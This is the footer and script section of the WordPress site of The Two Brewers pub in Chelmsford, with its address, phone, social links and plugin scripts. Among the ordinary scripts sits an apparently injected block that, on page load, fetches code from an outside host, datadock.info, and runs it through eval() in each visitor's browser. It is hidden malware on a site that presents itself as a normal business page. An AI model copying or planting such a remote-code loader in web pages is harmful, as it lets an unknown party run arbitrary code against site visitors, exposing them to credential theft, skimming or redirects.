			</section>
		

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-footer-container">
				<div class="site-footer-top">
					<div class="identity">
						<a class="home-link" href="https://twobrewerschelmsford.com/" title="The Two Brewers" rel="home">
															The Two Brewers													</a>
													<span class="site-tagline">
								PUB | RESTAURANT | EVENTS							</span>
						
											</div>
					<div class="contact">
						<style></style>
<address class="bp-contact-card" itemscope itemtype="http://schema.org/BarOrPub">

			<meta itemprop="image" content="https://twobrewerschelmsford.com/wp-content/uploads/2017/11/Two-Brewers-Artwork-02-1.jpg">
	
			<div class="luigi-contact-card-address-wrapper">
	
				<div class="bp-name">
			The Two Brewers		</div>
		
		
								
				
		
				<div class="bp-address">
			80 Springfield Road<br />
Chelmsford<br />
CM26JY		</div>
		
		
			</div>
	
			<div class="luigi-contact-card-contact-wrapper">
	
		
		<div class="bp-phone">
			<a href="tel:01245 269055">01245 269055</a>
		</div>

				
				<div class="bp-contact bp-contact-email">
					<a href="mailto:in&#102;o&#064;t&#119;ob&#114;&#101;&#119;&#101;rs&#099;he&#108;&#109;&#115;&#102;&#111;&#114;d.co&#109;">in&#102;o&#064;t&#119;ob&#114;&#101;&#119;&#101;rs&#099;he&#108;&#109;&#115;&#102;&#111;&#114;d.co&#109;</a>
				</div>

			
			
		
			</div>
	
			<div class="luigi-contact-card-links">
							<div class="bp-directions">
					<a href="//maps.google.com/maps?saddr=current+location&daddr=80+Springfield+Road%0D%0AChelmsford%0D%0ACM26JY">Get directions</a>
				</div>
								</div>
	
																																																											</address>
					</div>
				</div>
				<div class="site-footer-btm">
					<div class="luigi-social-menu social-icons"><ul id="menu-social-media-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="https://www.facebook.com/newtwobrewerschelmsford"><span class="screen-reader-text">@newtwobrewerschelmsford</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a href="https://twitter.com/twobrewerschelm"><span class="screen-reader-text">@twobrewerschelm</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="https://www.instagram.com/two_brewers_chelmsford"><span class="screen-reader-text">two_brewers_chelmsford</span></a></li>
</ul></div>											<div class="copyright">
							Appetite Hospitality						</div>
									</div>
			</div>
		</footer>
	</div><!-- #page -->

	<div class="luigi-modal">
		<div class="luigi-modal-panel">
			<a href="#" class="luigi-modal-close">
				Close			</a>
			<div class="luigi-modal-content"></div>
		</div>
	</div>

	<script type='text/javascript'>
/* <![CDATA[ */
var rtb_pickadate = {"date_format":"mmmm d, yyyy","time_format":"h:i A","disable_dates":[],"schedule_open":null,"schedule_closed":null,"multiple_locations_enabled":false,"early_bookings":null,"late_bookings":null,"enable_max_reservations":null,"max_people":null,"enable_tables":null,"date_onload":null,"time_interval":"30","first_day":null,"allow_past":false,"date_today_label":"Today","date_clear_label":"Clear","date_close_label":"Close","time_clear_label":"Clear"}
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/luigi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://twobrewerschelmsford.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://twobrewerschelmsford.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://twobrewerschelmsford.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://twobrewerschelmsford.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://twobrewerschelmsford.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1765325480" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" id="luigi-js-js-extra">
/* <![CDATA[ */
var luigi_js_data = {"ajax_url":"https://twobrewerschelmsford.com/wp-admin/admin-ajax.php"};
//# sourceURL=luigi-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://twobrewerschelmsford.com/wp-content/themes/luigi/assets/js/frontend.min.js?ver=0.0.1" id="luigi-js-js"></script>
<script type="text/javascript" src="https://twobrewerschelmsford.com/wp-content/themes/luigi/lib/picturefill/picturefill.min.js?ver=3.0.2" id="picturefill-js"></script>
<script type="text/javascript" src="https://twobrewerschelmsford.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://twobrewerschelmsford.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://twobrewerschelmsford.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
